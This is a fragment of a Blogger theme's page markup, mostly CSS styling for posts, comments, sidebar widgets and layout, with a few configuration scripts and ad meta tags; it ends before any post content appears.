h1.post-title{color:#000000;font-size:30px;line-height:1.4em;font-weight:400;position:relative;display:block;padding:0 15px;margin:0 0 15px }.static_page .item-post h1.post-title{margin:15px 0 0 }.item-post .post-body{width:100%;font-size:15px;line-height:1.6em;overflow:hidden;box-sizing:border-box;padding:20px 15px 0;margin:15px 0 20px;border-top:1px solid #f2f2f6 }.item-post .post-outer{padding:0 }.item-post .post-body img{max-width:100% }.main .widget{margin:0 }.main .Blog{border-bottom-width:0 }.post-item-inner{position:relative;float:left;width:100%;background-color:#fff;overflow:hidden;box-sizing:border-box;margin:0 0 35px;border:1px solid #ebebf3;border-radius:3px }.post-item-inner .post-meta{padding:0 15px }.post-footer{position:relative;float:left;width:100%;margin:0 }.inline-ad{position:relative;display:block;max-height:60px;margin:0 0 30px }.inline-ad > ins{display:block!important;margin:0 auto!important }.item .inline-ad{float:left;width:100%;margin:20px 0 0 }.item-post-wrap > .inline-ad{margin:0 0 20px }.post-labels{overflow:hidden;height:auto;position:relative;padding:0 15px;margin:0 0 20px }.post-labels a{float:left;height:22px;background-color:#fdfdff;color:#000000;font-size:12px;line-height:22px;font-weight:400;margin:0;padding:0 10px;border:1px solid #f2f2f6;border-radius:3px;margin:0 5px 0 0;transition:all .17s ease }.post-labels a:hover{background-color:#eb2a2a;color:#fff;border-color:#eb2a2a }.post-reactions{height:28px;display:block;padding:0 15px;margin:0 0 15px }.post-reactions span{float:left;color:#000000;font-size:12px;line-height:25px;text-transform:uppercase;font-weight:600 }.reactions-inner{float:left;margin:0;height:28px }.post-share{position:relative;float:left;width:100%;overflow:hidden;background-color:#fdfdff;box-sizing:border-box;padding:15px;margin:0;border-top:2px solid #f2f2f6 }ul.share-links{position:relative;margin:0 -2.5px }.share-links li{width:calc(100% / 7);float:left;box-sizing:border-box;padding:0 2.5px;margin:0 }.share-links li a{float:left;display:inline-block;cursor:pointer;width:100%;height:32px;line-height:32px;color:#fff;font-weight:400;font-size:17px;text-align:center;box-sizing:border-box;opacity:1;border-radius:3px;transition:all .17s ease }.share-links li a:hover{opacity:.8 }ul.post-nav{position:relative;overflow:hidden;display:block;padding:0 5px;margin:0 0 35px }.post-nav li{display:inline-block;width:50% }.post-nav .post-prev{float:left;text-align:left;box-sizing:border-box;padding:0 10px 0 0 }.post-nav .post-next{float:right;text-align:right;box-sizing:border-box;padding:0 0 0 10px }.post-nav li a{color:#000000;line-height:1.4em;display:block;overflow:hidden;transition:color .17s }.post-nav li:hover a{color:#eb2a2a }.post-nav li span{display:block;font-size:11px;color:#aaa;font-weight:600;text-transform:uppercase;padding:0 0 3px }.post-nav .post-prev span:before{content:"\f053";float:left;font-family:FontAwesome;font-size:10px;font-weight:400;text-transform:none;margin:0 2px 0 0 }.post-nav .post-next span:after{content:"\f054";float:right;font-family:FontAwesome;font-size:10px;font-weight:400;text-transform:none;margin:0 0 0 2px }.post-nav p{font-family: 'Poppins',Open Sans,sans-serif;font-size:12px;font-weight:400;line-height:1.5em;margin:0 }.post-nav .post-nav-active p{color:#aaa }.about-author{position:relative;display:block;overflow:hidden;background-color:#fff;padding:20px;margin:0 0 35px;border:1px solid #ebebf3;border-radius:3px }.about-author .avatar-container{position:relative;float:left;width:80px;height:80px;background-color:rgba(255,255,255,0.05);overflow:hidden;margin:0 15px 0 0 }.about-author .author-avatar{float:left;width:100%;height:100%;border-radius:3px }.author-name{overflow:hidden;display:inline-block;font-size:16px;font-weight:600;margin:0 }.author-name span{color:#000000 }.author-name a{color:#eb2a2a;transition:opacity .17s }.author-name a:hover{opacity:.8 }.author-description{display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.6em }.author-description a:hover{text-decoration:underline }#related-wrap{overflow:hidden;background-color:#fff;margin:0 0 35px;border:1px solid #ebebf3;border-radius:3px }#related-wrap .related-tag{display:none }.related-ready{float:left;width:100%;box-sizing:border-box;padding:15px }.related-ready .loader{height:178px }ul.related-posts{position:relative;overflow:hidden;margin:0 -10px;padding:0 }.related-posts .related-item{width:33.33333333%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;padding:0 10px;margin:0 }.related-posts .post-image-link{width:100%;height:120px;position:relative;overflow:hidden;display:block;margin:0 0 10px;border-radius:3px }.related-posts .post-title{font-size:15px;font-weight:400;line-height:1.5em;display:block;margin:0 }.related-posts .post-title a{color:#000000;transition:color .17s }.related-posts .post-meta{font-size:11px;margin:0 0 3px }.related-posts .related-item:hover .post-title a{color:#eb2a2a }#blog-pager{float:left;width:100%;overflow:hidden;text-align:center;clear:both;margin:0 0 35px }.blog-pager-older-link{display:inline-block;height:38px;background-color:#eb2a2a;font-size:14px;color:#fff;font-weight:600;text-transform:uppercase;line-height:38px;padding:0 15px;border-radius:3px;transition:background .17s ease }.blog-pager-older-link:before{content:'\f021';font-family:FontAwesome;font-weight:400;margin:0 5px 0 0 }.blog-pager-older-link:hover{background-color:#1f2024 }.blog-post-comments{display:none;overflow:hidden;background-color:#fff;margin:0 0 35px;border:1px solid #ebebf3;border-radius:3px }.blog-post-comments .comments-title{margin:0 0 20px }.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{margin:0 }#disqus_thread{float:left;width:100%;padding:10px 15px;box-sizing:border-box }.blog-post-comments .fb_iframe_widget{box-sizing:border-box;padding:0 5px }#comments{margin:0 }#gpluscomments{float:left!important;width:100%!important;margin:0 0 25px!important }#gpluscomments iframe{float:left!important;width:100% }.comments{display:block;clear:both;padding:0 15px;margin:0;color:#000000 }.comments .comment-thread > ol{padding:0 }.comments > h3{font-size:13px;font-weight:400;font-style:italic;padding-top:1px }.comments .comments-content .comment{list-style:none;margin:0;padding:0 0 8px }.comments .comments-content .comment:first-child{padding-top:0 }.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important }.comments .item-control{position:static }.comments .avatar-image-container{float:left;overflow:hidden;position:absolute }.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:100% }.comments .comment-block{overflow:hidden;padding:0 0 20px }.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 50px }.comments .comments-content .inline-thread{padding:0 }.comments .comment-actions{float:left;width:100%;position:relative;margin:0 }.comments .comments-content .comment-header{font-size:16px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #ebebf3 }.comments .comments-content .comment-header a{color:#000000;transition:color .17s }.comments .comments-content .comment-header a:hover{color:#eb2a2a }.comments .comments-content .user{font-family: 'Poppins',Open Sans,sans-serif;font-style:normal;font-weight:400;display:block }.comments .comments-content .icon.blog-author{display:none }.comments .comments-content .comment-content{float:left;font-size:13px;color:#5E5E5E;font-weight:400;text-align:left;line-height:1.4em;margin:10px 0 }.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;background-color:#fdfdff;color:#000000;font-weight:400;font-size:10px;border:1px solid #f2f2f6;border-radius:3px;transition:all .17s ease }.comments .comment .comment-actions a:hover{color:#fff;background-color:#eb2a2a;border-color:#eb2a2a;text-decoration:none }.comments .comments-content .datetime{float:left;font-size:11px;font-weight:400;color:#aaa;position:relative;padding:0 1px;margin:5px 0 0;display:block }.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#aaa }.comments .thread-toggle{margin-bottom:4px }.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0 }.comments .thread-count a,.comments .continue a{transition:opacity .17s }.comments .thread-count a:hover,.comments .continue a:hover{opacity:.8 }.comments .continue a{display:none }.comments .thread-expanded{padding:5px 0 0 }.comments .thread-chrome.thread-collapsed{display:none }.thread-arrow:before{content:'';font-family:FontAwesome;color:#000000;font-weight:400;margin:0 2px 0 0 }.comments .thread-expanded .thread-arrow:before{content:'\f0d7' }.comments .thread-collapsed .thread-arrow:before{content:'\f0da' }.comments .comments-content .comment-thread{margin:0 }.comments .continue a{padding:0 0 0 60px;font-weight:400 }.comments .comments-content .loadmore.loaded{margin:0;padding:0 }.comments .comment-replybox-thread{margin:0 }.thread-expanded .thread-count,.thread-expanded .thread-arrow,.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{display:none }#comment-editor{margin:0 0 20px }.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#000000;font-weight:600;margin:0 0 15px }.post-body h1,.post-body h2{font-size:24px }.post-body h3{font-size:21px }.post-body h4{font-size:18px }.post-body h5{font-size:16px }.post-body h6{font-size:13px }blockquote{font-style:italic;padding:10px;margin:0;border-left:4px solid #eb2a2a }blockquote:before,blockquote:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;color:#aaa;line-height:1 }blockquote:before{content:'\f10d';margin:0 10px 0 0 }blockquote:after{content:'\f10e';margin:0 0 0 10px }.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400 }.widget .post-body li{margin:5px 0;padding:0;line-height:1.5 }.post-body ul{padding:0 0 0 20px }.post-body ul li:before{content:"\f105";font-family:FontAwesome;font-size:13px;font-weight:400;margin:0 5px 0 0 }.post-body u{text-decoration:underline }.post-body a{transition:color .17s ease }.post-body strike{text-decoration:line-through }.contact-form{overflow:hidden }.contact-form .widget-title{display:none }.contact-form .contact-form-name{width:calc(50% - 5px) }.contact-form .contact-form-email{width:calc(50% - 5px);float:right }.sidebar .widget{position:relative;overflow:hidden;padding:20px;background: #fff;-webkit-box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.05);box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.05);box-sizing:border-box;margin:0 0 35px;}.sidebar .widget-title{position:relative;float:left;width:100%;margin:0 }.sidebar .widget-title > h3{position:relative;display:block;height:34px;font-size:17px;color:#eb2a2a;font-weight:600;line-height:34px;padding:0;margin:0;border-bottom:2px solid #f2f2f6 }.sidebar .widget-content{float:left;width:100%;box-sizing:border-box;padding:15px 0;margin:0 }ul.social-counter{margin:0 -5px }.social-counter li{float:left;width:20%;box-sizing:border-box;padding:0 5px;margin:10px 0 0 }.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4),.social-counter li:nth-child(5){margin-top:0 }.social-counter li a{display:block;height:40px;font-size:22px;color:#fff;text-align:center;line-height:40px;border-radius:2px;transition:opacity .17s }.social-counter li a:hover{opacity:.8 }.list-label li{position:relative;display:block;padding:7px 0;border-top:1px dotted #ebebf3 }.list-label li:first-child{padding-top:0;border-top:0 }.list-label li:last-child{padding-bottom:0;border-bottom:0 }.list-label li a{display:block;color:#000000;font-size:13px;font-weight:400;text-transform:capitalize;transition:color .17s }.list-label li a:before{content:"\f054";float:left;color:#000000;font-weight:400;font-family:FontAwesome;font-size:6px;margin:6px 3px 0 0;transition:color .17s }.list-label li a:hover{color:#eb2a2a }.list-label .label-count{position:relative;float:right;font-size:11px;font-weight:400;text-align:center;line-height:16px }.cloud-label li{position:relative;float:left;margin:0 5px 5px 0 }.cloud-label li a{display:block;height:26px;background-color:#fdfdff;color:#000000;font-size:12px;line-height:26px;font-weight:400;padding:0 10px;border:1px solid #f2f2f6;border-radius:3px;transition:all .17s ease }.cloud-label li a:hover{color:#fff;background-color:#eb2a2a;border-color:#eb2a2a }.cloud-label .label-count{display:none }.sidebar .FollowByEmail > .widget-title > h3{margin:0 }.FollowByEmail .widget-content{position:relative;overflow:hidden;text-align:center;font-weight:400;box-sizing:border-box;padding:20px }.FollowByEmail .widget-content > h3{font-size:17px;color:#eb2a2a;font-weight:600;margin:0 0 13px }.FollowByEmail .before-text{font-size:13px;line-height:1.5em;margin:0 0 15px;display:block;padding:0 10px;overflow:hidden }.FollowByEmail .follow-by-email-inner{position:relative }.FollowByEmail .follow-by-email-inner .follow-by-email-address{width:100%;height:32px;color:#000000;font-size:11px;font-family:inherit;padding:0 10px;margin:0 0 10px;box-sizing:border-box;border:1px solid #eee;border-radius:3px;transition:ease .17s }.FollowByEmail .follow-by-email-inner .follow-by-email-submit{width:100%;height:32px;font-family:inherit;font-size:11px;color:#fff;background-color:#eb2a2a;text-transform:uppercase;text-align:center;font-weight:600;cursor:pointer;margin:0;border:0;border-radius:3px;transition:background .17s ease }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#1f2024 }#ArchiveList ul.flat li{color:#000000;font-size:13px;font-weight:400;padding:7px 0;border-bottom:1px dotted #eaeaea }#ArchiveList ul.flat li:first-child{padding-top:0 }#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0 }#ArchiveList .flat li > a{display:block;color:#000000;transition:color .17s }#ArchiveList .flat li > a:hover{color:#eb2a2a }#ArchiveList .flat li > a:before{content:"\f054";float:left;color:#000000;font-weight:400;font-family:FontAwesome;font-size:6px;margin:6px 3px 0 0;display:inline-block;transition:color .17s }#ArchiveList .flat li > a > span{position:relative;float:right;width:16px;height:16px;background-color:#eb2a2a;color:#fff;font-size:11px;font-weight:400;text-align:center;line-height:16px }.PopularPosts .post{overflow:hidden;padding:15px 0 0;margin:15px 0 0;border-top:1px dotted #ebebf3 }.PopularPosts .post:first-child{padding:0;margin:0;border:0 }.PopularPosts .post-image-link{position:relative;width:75px;height:60px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0;border-radius:3px }.PopularPosts .post-info{overflow:hidden }.PopularPosts .post-title{font-size:15px;font-weight:400;line-height:1.5em;margin:0 }.PopularPosts .post-title a{display:block;color:#000000;transition:color .17s }.PopularPosts .post:hover .post-title a{color:#eb2a2a }.PopularPosts .post-date:before{font-size:10px }.Text{font-size:13px }.contact-form-widget{float:left;width:100%;box-sizing:border-box;padding:15px }.contact-form-widget form{font-weight:400 }.contact-form-widget form > p{margin:0 }.contact-form-widget form > span{color:red }.contact-form-name{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebf3;border-radius:3px }.contact-form-email{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebf3;border-radius:3px }.contact-form-email-message{float:left;width:100%;font-family:inherit;font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebf3;border-radius:3px }.contact-form-button-submit{float:left;width:100%;height:30px;background-color:#eb2a2a;font-family:inherit;font-size:13px;color:#fff;line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:0;border:0;border-radius:3px;transition:background .17s ease }.contact-form-button-submit:hover{background-color:#1f2024 }.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262 }.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9 }.contact-form-cross{margin:0 0 0 3px }.contact-form-error-message,.contact-form-success-message{margin:0 }.BlogSearch .search-input{float:left;width:75%;height:30px;background-color:#fff;font-weight:400;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;border:1px solid #ebebf3;border-right-width:0;border-radius:3px 0 0 3px }.BlogSearch .search-action{float:right;width:25%;height:30px;font-family:inherit;font-size:13px;line-height:30px;cursor:pointer;box-sizing:border-box;background-color:#eb2a2a;color:#fff;padding:0 5px;border:0;border-radius:0 3px 3px 0;transition:background .17s ease }.BlogSearch .search-action:hover{background-color:#1f2024 }.Profile .profile-img{float:left;width:80px;height:80px;margin:0 15px 0 0;transition:all .17s ease }.Profile .profile-datablock{margin:0 }.Profile .profile-data .g-profile{display:block;font-size:18px;color:#000000;font-weight:700;margin:0 0 5px;transition:color .17s ease }.Profile .profile-data .g-profile:hover{color:#eb2a2a }.Profile .profile-info > .profile-link{color:#000000;font-size:11px;margin:5px 0 0;transition:color .17s ease }.Profile .profile-info > .profile-link:hover{color:#eb2a2a }.Profile .profile-datablock .profile-textblock{display:none }.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0 }.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left }.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right }.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:#000000;font-size:13px;font-weight:400;transition:color .17s ease }.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#eb2a2a }.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0 }#footer-wrapper{display:block;width:100%;overflow:hidden;background-color:#1f2024;padding:0;border-top:2px solid #ebebf3 }#footer-wrapper .container{overflow:hidden;margin:0 auto;padding:15px 0 }#footer-wrapper .copyright-area{width:100%;text-align:center;font-size:13px;display:block;height:34px;color:#fff;font-weight:600;line-height:34px }#footer-wrapper .copyright-area a{color:#fff;transition:color .17s }#menu-footer{width:100%;text-align:center;position:relative;display:block }#menu-footer .widget > .widget-title{display:none }#menu-footer ul li{display:inline-block;height:34px;padding:0;margin:0 }#menu-footer ul li a{font-size:11px;font-weight:600;display:block;color:#fff;text-transform:uppercase;line-height:34px;padding:0 10px;margin:0 0 0 5px;transition:color .17s ease }#menu-footer ul li:last-child a{padding:0 0 0 5px }#menu-footer ul li a:hover{color:#efefef }.hidden-widgets{display:none;visibility:hidden }.back-top{display:none;z-index:1010;width:32px;height:32px;position:fixed;bottom:15px;right:15px;cursor:pointer;overflow:hidden;font-size:13px;color:#fff;text-align:center;line-height:32px;border-radius:3px }.back-top:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background-color:#eb2a2a;opacity:.5;transition:opacity .17s ease }.back-top:after{content:'\f077';position:relative;font-family:FontAwesome;font-weight:400;opacity:.8;transition:opacity .17s ease }.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{opacity:1 }.error404 #main-wrapper{width:100%!important;margin:0!important }.error404 #sidebar-wrapper{display:none }.errorWrap{color:#000000;text-align:center;padding:80px 0 100px }.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px }.errorWrap h4{font-size:25px;margin:0 0 20px }.errorWrap p{margin:0 0 10px }.errorWrap a{display:block;color:#eb2a2a;padding:10px 0 0 }.errorWrap a i{font-size:20px }.errorWrap a:hover{text-decoration:underline }@media screen and (max-width: 1100px) {#outer-wrapper{max-width:100% }.row{width:100% }#top-bar .container {margin: 0 auto;padding: 0 10px;box-sizing: border-box;}#header-wrap{box-sizing:border-box;padding:0 20px }#content-wrapper{position:relative;box-sizing:border-box;padding:0 20px;margin:30px 0 0 }#footer-wrapper .container{box-sizing:border-box;padding:10px 20px }}@media screen and (max-width: 980px) {#content-wrapper > .container{margin:0 }#header-wrap{padding:0 }#header-inner a{display:inline-block!important }.header-logo,.main-logo{width:100%;max-width:100%;text-align:center;margin:0 }.header-menu{display:none }.mobile-menu-wrap,.mobile-menu-toggle{display:block }#nav-search .search-input{padding:0 58px 0 20px }#main-wrapper,#sidebar-wrapper{width:100%;padding:0 }}@media screen and (max-width: 880px) {#hot-section .show-hot .widget-content, ul.hot-posts {height: auto;}.hot-posts .hot-item {width: 50%;}.footer-widgets-wrap{display:block }#footer-wrapper .footer{width:100%;margin-right:0 }#footer-sec2,#footer-sec3{margin-top:25px }}@media (max-width: 780px) {#main-intro{height:380px}}@media screen and (max-width: 680px) {.intro-content{width:100%;box-sizing:border-box;padding:0 40px}#breadcrumb{height:auto;line-height:1.5em;padding:10px 15px }#menu-footer,#footer-wrapper .copyright-area{width:100%;height:auto;line-height:inherit;text-align:center }#menu-footer{margin:10px 0 0 }#footer-wrapper .copyright-area{margin:15px 0 }#menu-footer ul li{float:none;height:auto }#menu-footer ul li a{line-height:inherit;margin:0 3px 5px }.index-post .post-info-wrap {box-sizing: border-box;padding: 10px 10px 20px;}}@media screen and (max-width: 560px) {#main-intro{height:auto}.intro-content{position:relative;top:0;left:0;transform:translate(0);padding:50px 30px}.intro-title{font-size:27px}.hot-posts .hot-item {width: 100%;}#nav-search{width:100% }.top-bar-nav {display: none;}.top-bar-social {float:none;margin:0 auto;text-align: center;}.top-bar-social ul > li {float: none;display: inline-block;}.hot-posts .hot-item {width: 100%;clear: both;height: 234px;}.hot-posts .hot-item .post-title {font-size: 18px;}.index-post {width: 100%;}.index-post .post-image-wrap .post-image-link {width: 100%;height: 200px;margin: 0;}.index-post .post-info > h2 {font-size: 28px;line-height: 1.4em;}.post-snippet {font-size: 14px;}ul.related-posts{margin:0 }.related-posts .related-item{width:100%;padding:0;margin:20px 0 0 }.related-posts .item-0{margin:0 }.related-posts .post-image-link{width:75px;height:60px;float:left;margin:0 12px 0 0 }.related-posts .post-title{font-size:15px;overflow:hidden;margin:0 0 5px }.post-reactions{display:none }}@media screen and (max-width: 440px) {.queryMessage{text-align:center }.queryMessage a.show-more{width:100%;margin:10px 0 0 }.item-post h1.post-title{font-size:27px }.about-author{text-align:center }.about-author .avatar-container{float:none;display:table;margin:0 auto 10px }#comments ol{padding:0 }.errorWrap{padding:70px 0 100px }.errorWrap h3{font-size:120px }}@media screen and (max-width: 360px) {.header-social li{margin:20px 5px 5px }.about-author .avatar-container{width:60px;height:60px }}

--></style>
<style>
 .firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border: 1px solid #27ae60;border-radius: 3px;background: rgba(1, 255, 36, 0.058823529411764705);margin-left: 0;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}.FollowByEmail {clear: both;}.widget .post-body ol {padding: 0 0 0 15px;}.post-body ul li {list-style: none;}
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLXSuyA9GS9RL4ouHpg7XzIyJtkr5yHdiVHJeIj7f-9b08ANbWMWhy9w3uJkUs2z6k-KoGI9GZXPI-nVFbrmcwFbWJ9CrSHBdr7L1IJcOvx99hB0P34NCdPBSTC5REwCQOqz_IeNrFuX8/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1032606585765092990&amp;zx=b9c05338-4075-475f-8019-7d68fab99210' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1032606585765092990&amp;zx=b9c05338-4075-475f-8019-7d68fab99210' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2291827754448324 -->

</head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

          </style>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "soratemplates";
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = false;
            

              var postPerPage = 8;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<div id='header-wrap'>
